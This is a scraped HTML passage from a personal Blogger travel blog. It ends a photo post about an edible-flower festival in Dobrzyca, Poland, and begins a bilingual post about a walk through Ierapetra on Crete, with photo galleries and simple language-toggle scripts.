src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2euFCybJ6KpytKQoTfBAvavNiPjz0DMA-xzC8O8rJ-yv9DBv5Xa9hTtOOryJrhx230Rf-bQ-XOBHFOi4Ug8bzdeZeBCMbV4lbuZBSa2PQdoEdF5IFzLBJ7zPegCqcfiB8Z4gGEVPo54/w640-h426/DSC_1162-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-UEX29sggIPyFvONKKptd_gye40Isi6ue832IShAYnXPmAfoRci22Klqf5HNgdEQp8AeZOuOP_HVc9TB92E6f4qHE4i0WLC2xmri2xn7Sxegr-dJ-yguxc2wmD6vIAzHRC0sEeCnWgVE/s700/DSC_1122-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-UEX29sggIPyFvONKKptd_gye40Isi6ue832IShAYnXPmAfoRci22Klqf5HNgdEQp8AeZOuOP_HVc9TB92E6f4qHE4i0WLC2xmri2xn7Sxegr-dJ-yguxc2wmD6vIAzHRC0sEeCnWgVE/w640-h426/DSC_1122-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0tBm68xgvDGhOkbPMA6fz483ngbKqb9KrJjZFwWJ8GZsocVHS6v7m4N2hXBHyXLvuw7_XusV_Fj8EYWINMG0umHBfCHx_1jMfsrjrIX57T-vWHjBJDx5n3ljRWxRTkgaP2koQHJB4EHo/s700/DSC_1120-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0tBm68xgvDGhOkbPMA6fz483ngbKqb9KrJjZFwWJ8GZsocVHS6v7m4N2hXBHyXLvuw7_XusV_Fj8EYWINMG0umHBfCHx_1jMfsrjrIX57T-vWHjBJDx5n3ljRWxRTkgaP2koQHJB4EHo/w426-h640/DSC_1120-01.jpeg" width="426" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjhqiQPWAY6FuI5YHXrr1VZlx50NR7n0cQBNqU_6_DOoMvFGbzDA_n5sBHeEU-tyIUvRek3mtnXXTzczZuOMeCAlKjtsYJXd98SAb_E-vbPW3O4O-mHPbM9Pd0v3rNZweUXowzqTkYmYk/s700/DSC_1121-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjhqiQPWAY6FuI5YHXrr1VZlx50NR7n0cQBNqU_6_DOoMvFGbzDA_n5sBHeEU-tyIUvRek3mtnXXTzczZuOMeCAlKjtsYJXd98SAb_E-vbPW3O4O-mHPbM9Pd0v3rNZweUXowzqTkYmYk/w426-h640/DSC_1121-01.jpeg" width="426" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBAeV2LCm5rfwggpACV4maXIf4cl_kphovlY3ZT3NLxYITidjrvVvvLx1HX9MdwIoga4aMtsD12io4zBNFs6d8hekPxWRQUpAZYadUsHF3Ki16wX-coiAg-fwzZQcvGIozmH1XhnbsFfY/s700/DSC_1110-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBAeV2LCm5rfwggpACV4maXIf4cl_kphovlY3ZT3NLxYITidjrvVvvLx1HX9MdwIoga4aMtsD12io4zBNFs6d8hekPxWRQUpAZYadUsHF3Ki16wX-coiAg-fwzZQcvGIozmH1XhnbsFfY/w640-h426/DSC_1110-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbQ6Lk0iaSujiLVhwrMN6L71RwRPXV_wjOpMnq3yf9nE-o6NuXO6pczUcjGir7YiKRSQYVee5YiloqQK5A-QRdKr2I8dzGyTpdMzyU8R3BSE10qDDvBURUM-_4FwSDRnD3TMfXUry7-s/s700/DSC_1111-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbQ6Lk0iaSujiLVhwrMN6L71RwRPXV_wjOpMnq3yf9nE-o6NuXO6pczUcjGir7YiKRSQYVee5YiloqQK5A-QRdKr2I8dzGyTpdMzyU8R3BSE10qDDvBURUM-_4FwSDRnD3TMfXUry7-s/w640-h426/DSC_1111-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPc5XJ2Dg4MSx83tTNpIAJFaBEkgYANSyMtS8nCYqfBvZYFstf1RWef8q8N8NjVZwzg5nsLhIUwpTEm2xM3T0He1_gmXRjq46Zkm7RhVWl628Wl25aSMSNIguVkCHJ7mYZ8BJOdt7S17U/s700/DSC_1119-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPc5XJ2Dg4MSx83tTNpIAJFaBEkgYANSyMtS8nCYqfBvZYFstf1RWef8q8N8NjVZwzg5nsLhIUwpTEm2xM3T0He1_gmXRjq46Zkm7RhVWl628Wl25aSMSNIguVkCHJ7mYZ8BJOdt7S17U/w640-h426/DSC_1119-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2RJZD9iJPlDCfMz4cbz7Pmi0oh1ZQaUwQB2TYWZms8PJIop_rjQV8aHw1_JZvK1FA03ONNXb4xfqSF97FsxuU0U1roR8ILWebrb3Ny9oTutSyD9aSRaFOXoXepBKDe4FWRWcwjiTMVA4/s700/DSC_1146-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2RJZD9iJPlDCfMz4cbz7Pmi0oh1ZQaUwQB2TYWZms8PJIop_rjQV8aHw1_JZvK1FA03ONNXb4xfqSF97FsxuU0U1roR8ILWebrb3Ny9oTutSyD9aSRaFOXoXepBKDe4FWRWcwjiTMVA4/w640-h426/DSC_1146-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvME88xyw8cCTPE7HF6UVHgm1qRiWeifV2qZjQsvxidYkXJ4Mquvw8op10SiQQzI4hzqSV29kofAbwM_l0Tp712TOd3xem3mDkPED5FhJq3FxbHUsYSrC9cJ3gw37ESN2aexe7jNiKoY/s700/DSC_1147-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvME88xyw8cCTPE7HF6UVHgm1qRiWeifV2qZjQsvxidYkXJ4Mquvw8op10SiQQzI4hzqSV29kofAbwM_l0Tp712TOd3xem3mDkPED5FhJq3FxbHUsYSrC9cJ3gw37ESN2aexe7jNiKoY/w640-h426/DSC_1147-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDZEXmkjuA-bQW6pBnvzBFitrdJJObQETifUZqxxOHyzE0EfA-6sC3p4yx6Ow7CdRZVLzkL6iFsJ5Ox7uhUU1Fvm5li8l-ExZM67hn2NNBeycpDalyTwEyXFkxYoagjWN4utBnxB8x54g/s700/DSC_1148-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDZEXmkjuA-bQW6pBnvzBFitrdJJObQETifUZqxxOHyzE0EfA-6sC3p4yx6Ow7CdRZVLzkL6iFsJ5Ox7uhUU1Fvm5li8l-ExZM67hn2NNBeycpDalyTwEyXFkxYoagjWN4utBnxB8x54g/w640-h426/DSC_1148-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFUE9cM1MEii_gJR8g7eXz52doV1N8zImsH6xasKbz4cK_eB7ylfTGazBh1wQ-QMRztdl7qw3nOEuKdDkH99qAzadB6xvZo-QtsLaXoKSqwbZ0Kljivtxz1mBa8eM1MwFW16pT2DJPVOw/s700/DSC_1150-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFUE9cM1MEii_gJR8g7eXz52doV1N8zImsH6xasKbz4cK_eB7ylfTGazBh1wQ-QMRztdl7qw3nOEuKdDkH99qAzadB6xvZo-QtsLaXoKSqwbZ0Kljivtxz1mBa8eM1MwFW16pT2DJPVOw/w640-h426/DSC_1150-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFuXrvgfZHxM8p31EoTC0HZzyJwe6_G0zGzjhuFakSehAiE-eyx-_UwGO98MaF29Q4-Ug6Av508D7hQDOBYpjOZcQNX3VfuPPAbCw9HmjZAc9c6o_4xypJvqKBDyJYqptKFv2DR9Gfn00/s700/DSC_1151-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFuXrvgfZHxM8p31EoTC0HZzyJwe6_G0zGzjhuFakSehAiE-eyx-_UwGO98MaF29Q4-Ug6Av508D7hQDOBYpjOZcQNX3VfuPPAbCw9HmjZAc9c6o_4xypJvqKBDyJYqptKFv2DR9Gfn00/w640-h426/DSC_1151-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRHF4Q78W8pUMxCmXGiR1xaWBCYmGFuptd03lt3ydwYAWXGlhrBXhC0txSTp2L0MXf6QZeRsj3Ab62dELT7ojElebxXXGqk2Ae2_Ykh_LSYBe_jfWdKkz4mB06AD146UmlNbp_ssdrOk/s700/DSC_1155-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRHF4Q78W8pUMxCmXGiR1xaWBCYmGFuptd03lt3ydwYAWXGlhrBXhC0txSTp2L0MXf6QZeRsj3Ab62dELT7ojElebxXXGqk2Ae2_Ykh_LSYBe_jfWdKkz4mB06AD146UmlNbp_ssdrOk/w640-h426/DSC_1155-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPI5hAWfF-O5zHtTOrC1fqUTXHBxCTUdQFnfjkH0PEjovNSVXHU-NopJ6CerVvnhGoAuBGK9ORkQlXks5OeWY4YyHpQDphAGVDLKy-anMzbJENfGVaidf-KjQqikzDQK7XtrInbAjBQV0/s617/DSC_1156.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="617" data-original-width="412" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPI5hAWfF-O5zHtTOrC1fqUTXHBxCTUdQFnfjkH0PEjovNSVXHU-NopJ6CerVvnhGoAuBGK9ORkQlXks5OeWY4YyHpQDphAGVDLKy-anMzbJENfGVaidf-KjQqikzDQK7XtrInbAjBQV0/w428-h640/DSC_1156.JPG" width="428" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvZgIlnJBUaXB5MmIFd-5uKGnx8AFfdvzhTG9iUkSBSBSNT8LqYP-jGaF2XWWTTbWJYE16dYO9VwneHl3rbf1pgQyqxQ3Flzmc1S9f8grXDlrPJa4jz3L9oILFBcS2lglslbSvd8oNNgM/s700/DSC_1161-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvZgIlnJBUaXB5MmIFd-5uKGnx8AFfdvzhTG9iUkSBSBSNT8LqYP-jGaF2XWWTTbWJYE16dYO9VwneHl3rbf1pgQyqxQ3Flzmc1S9f8grXDlrPJa4jz3L9oILFBcS2lglslbSvd8oNNgM/w640-h426/DSC_1161-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaeaXuUgBL2-ZIf7hTClxLfd5A0ry2k18RIPTbsQ5NJx_904lfMZ1SbvbyIRLWs_CEFnmPxyphJ_uSpPmr3FQXGqZ1xvW-jwZITxTjypiuhcb2EExwXqsOAVSEc_P9vbEUZpApRT8GhI/s700/DSC_1163-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="463" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaeaXuUgBL2-ZIf7hTClxLfd5A0ry2k18RIPTbsQ5NJx_904lfMZ1SbvbyIRLWs_CEFnmPxyphJ_uSpPmr3FQXGqZ1xvW-jwZITxTjypiuhcb2EExwXqsOAVSEc_P9vbEUZpApRT8GhI/w424-h640/DSC_1163-01.jpeg" width="424" /></a></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: Lobster;">Linked to:&nbsp;&nbsp;<a href="https://magicalmysticalteacher.wordpress.com/" target="_blank">Blue Monday</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/?m=1" target="_blank">Random-osity</a>&nbsp;,<a href="http://mersad-photography.blogspot.com/" target="_blank">Through My Lens</a>,&nbsp;<a href="https://backroadstraveller.blogspot.com/" target="_blank">Tuesday's Treasures</a>,&nbsp;<a href="http://ourworldtuesdaymeme.blogspot.com/" target="_blank">Our World Tuesday</a>,&nbsp;<a href="http://nicholasjv.blogspot.com/" target="_blank">Travel Tuesday</a>,&nbsp;<a href="http://bethere2day.com/" target="_blank">bethere2day</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/?m=1" target="_blank">Wednesday Around The World</a>,&nbsp;<a href="http://image-in-ing.blogspot.com/?m=1" target="_blank">Image-In-Ing</a>,&nbsp;<a href="http://www.stonecottageadventures.com/" target="_blank">Tuesdays with a Twist</a>,&nbsp;<a href="http://sharonrwagner.blogspot.com/" target="_blank">Travel Photos</a>,&nbsp;<a href="https://myworldthrumycameralens.blogspot.com/" target="_blank">My Corner of the World</a>,&nbsp;<a href="http://itsasmalltownlife.blogspot.com/" target="_blank">Thankful Thursday</a>,&nbsp;<a href="https://www.lifeonchickadeelane.com/" target="_blank">Wordless Wednesday on Chickadee Lane</a>,&nbsp;<a href="http://skyley.blogspot.com/" target="_blank">Skywatch Friday</a>,&nbsp;<a href="https://floral-passions.blogspot.com/" target="_blank">Friday Bliss</a>,&nbsp;<a href="http://floralfridayfoto.blogspot.com/" target="_blank">Floral Friday Foto</a>,&nbsp;<a href="https://mainzauber.de/" target="_blank">Natur Donnerstag</a>.&nbsp;</span></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><p><br /></p><p><br /></p></span>
</div><script type='text/javascript'>var y="https://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html";rm("p7053699287441812595")</script>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Hortulus+Spectabilis,+Dobrzyca,+Polska@54.1798613,15.9315206&z=10' target='_blank'>Hortulus Spectabilis, Dobrzyca, Polska</a>
</span>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html'>
6. Kulinarny Festiwal Kwiatów Jadalnych
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span></a>
<b>on</b>
<abbr class='published timeago' title='2021-07-25T00:27:00+02:00'>Sunday, July 25, 2021</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>6. Kulinarny Festiwal Kwiatów Jadalnych za nami. Trwał dwa dni (17-18 lipca 2021r.) i odbył się pod tytułem &#39;Ziołowe Kwiaty - Magiczne P...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-25T00:27:00+02:00'>Sunday, July 25, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html#comment-form' onclick=''>
28 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=7053699287441812595&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7053699287441812595&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7053699287441812595&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7053699287441812595&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7053699287441812595&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=7053699287441812595&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' rel='tag'>_Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/_Polska' rel='tag'>_Polska</a>,
<a href='https://klarascottage.blogspot.com/search/label/Dobrzyca%20Hortulus' rel='tag'>Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' rel='tag'>Notatki z Podróży</a>,
<a href='https://klarascottage.blogspot.com/search/label/Poland' rel='tag'>Poland</a>,
<a href='https://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' rel='tag'>Więcej Zdjęć</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Hortulus+Spectabilis,+Dobrzyca,+Polska@54.1798613,15.9315206&z=10' target='_blank'>Hortulus Spectabilis, Dobrzyca, Polska</a>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p7569452123933752254'><script type="text/javascript">
            function FinEnglish(str){
                document.getElementById('inPolish').style.display = 'none';
                document.getElementById('inEnglish').style.display = 'block';
            }
            function FinPolish(sign){
                document.getElementById('inPolish').style.display = 'block';
                document.getElementById('inEnglish').style.display = 'none';
            }
        </script>

           
            <input checked="checked" name="RinEnglish" onchange="FinEnglish(this.value)" type="radio" />&nbsp;<b>Language #1 - Read in English</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

            <input id="idLanguage" name="RinEnglish" onchange="FinPolish()" type="radio" /><b>Language #2 - Czytaj po polsku</b><br />
<div id="inEnglish">
<br />
<br />
<p>Ierapetra is a small town located on the south side of the Greek island of Crete. It is separated from Africa by a distance of 300 km in a straight line. For this reason,&nbsp; Ierapetra is called the 'bride of the Libyan Sea'.</p><p>It is worth getting a map, which you will get for free in many places in the city. We got it at a nearby grocery store. We left the hotel along the promenade towards the Old Town. Located right by the sea and part of the restaurant and cafe 'trail'. The shore is partly made of stones, and the tables and chairs are right next to the sea.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbDgGD13SMLYrbovPgcBHdspqUEFGopRD0_noEtDRFuR45yAawFfBCUWbvEgIWLY4k5tHeaJAPYdz6HYUsDTYl_sNvVphOUxpp2kaw71kPXFaXWrZ7ycGNEAqC1sTgeiIwVWwTehnbRWk/s700/DSC_0883-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbDgGD13SMLYrbovPgcBHdspqUEFGopRD0_noEtDRFuR45yAawFfBCUWbvEgIWLY4k5tHeaJAPYdz6HYUsDTYl_sNvVphOUxpp2kaw71kPXFaXWrZ7ycGNEAqC1sTgeiIwVWwTehnbRWk/w640-h428/DSC_0883-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRu146yoYmV0ZkGWNCq2R1Wd7JcJFFRC2IFp46t4ExTnkAEHAalwbqYbEOD603Xz_dWMYoDf3cmMDAXWzjsG3cJtzyxyOiCONtTJm1jUtmtLOzoDn6mPq-HHc-b17gbQeCkl1k7YzzrB0/s700/DSC_0796-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRu146yoYmV0ZkGWNCq2R1Wd7JcJFFRC2IFp46t4ExTnkAEHAalwbqYbEOD603Xz_dWMYoDf3cmMDAXWzjsG3cJtzyxyOiCONtTJm1jUtmtLOzoDn6mPq-HHc-b17gbQeCkl1k7YzzrB0/w640-h428/DSC_0796-01.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsKxB6lFlQnQvcX0p6Hn7KnVFLTXvZZ-YZ8qFzmXl93YD2a2Y23uY7FuhphKxBoB-1xM1VvL7fmx049jgW7IHrcDOqO3h_r1sMJ6XfiPQirM1ALyPByhlb74p98MEXArb4lHB8o_UgM/s700/DSC_0801-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsKxB6lFlQnQvcX0p6Hn7KnVFLTXvZZ-YZ8qFzmXl93YD2a2Y23uY7FuhphKxBoB-1xM1VvL7fmx049jgW7IHrcDOqO3h_r1sMJ6XfiPQirM1ALyPByhlb74p98MEXArb4lHB8o_UgM/w640-h428/DSC_0801-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzArYGgOzuWEm7NcobXhWSMeDMextg2fJZURuzRqdpW84W60UmLaFrJZriihtQo40TOcox0WX8mI-g4uo7ufxPEhEmp4c9SIhztJRqRqlexvY1iIGIMSVHVmw3FqfOTgztNPS8xjfiYjQ/s700/DSC_0803-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzArYGgOzuWEm7NcobXhWSMeDMextg2fJZURuzRqdpW84W60UmLaFrJZriihtQo40TOcox0WX8mI-g4uo7ufxPEhEmp4c9SIhztJRqRqlexvY1iIGIMSVHVmw3FqfOTgztNPS8xjfiYjQ/w640-h428/DSC_0803-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;">Halfway from our Hotel Petra Mare is the first ferry terminal to Chrissi Island and you will see the police building right outside.</div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijaBe2VwtrWk4i7dWShgK_m89YTZe7Nt4tIk9yckvvuYi-g_UypazD_lKuBA5aB2DY-rJHNflXm5Nrgaf8hbvnzIQ58SPRpSe7MDUhujoDkbYXnLdgcjy6tAsYsE0_dJo0Po3pAJJkmFg/s700/DSC_0799-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijaBe2VwtrWk4i7dWShgK_m89YTZe7Nt4tIk9yckvvuYi-g_UypazD_lKuBA5aB2DY-rJHNflXm5Nrgaf8hbvnzIQ58SPRpSe7MDUhujoDkbYXnLdgcjy6tAsYsE0_dJo0Po3pAJJkmFg/w640-h428/DSC_0799-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;">Behind it you will enter Konoupaki Square. Shops and restaurants welcome passersby here.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5sLkLRRlN3Is8NLsMHioN9PZBC9X1tRs70j9JoB_CkMrvp8wxDvjPGFWI28ouP9tE6aQYYEbbwreDt9BmcoTE7yXO31N1SbAX-1CexsJAyP1S6nS7Trjb4HnGfdOVxIxl3cPaLv2CwZM/s700/DSC_0871-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5sLkLRRlN3Is8NLsMHioN9PZBC9X1tRs70j9JoB_CkMrvp8wxDvjPGFWI28ouP9tE6aQYYEbbwreDt9BmcoTE7yXO31N1SbAX-1CexsJAyP1S6nS7Trjb4HnGfdOVxIxl3cPaLv2CwZM/w640-h428/DSC_0871-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk5tv-36fzHrEKR6tauwGECJuTLMv23k2bF3Fl9ObSvmUgBvX7NzKLxbKnp-n2GrfPZ4XVMgwouUnmpgAj9xRMJojwdhPfYf3LfRDD4WIrdqZ21OZaMaWkkYEGMpMQ8L1_QiPQqBFPbUc/s700/DSC_0868-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk5tv-36fzHrEKR6tauwGECJuTLMv23k2bF3Fl9ObSvmUgBvX7NzKLxbKnp-n2GrfPZ4XVMgwouUnmpgAj9xRMJojwdhPfYf3LfRDD4WIrdqZ21OZaMaWkkYEGMpMQ8L1_QiPQqBFPbUc/w640-h428/DSC_0868-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-fjRB4CXZhyVgfMDuBynudo6PauBLTFCCg7Scf2v6k53tQ72r1y9K98Op4M5kywM-sa4n2eFnAkolq5uTP3sjNpk5GIz86FwLFXpHlkPNdNek-y1Gtc7cKk4LcKvAruJoSxxTLRSs2ZA/s700/DSC_0869-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" 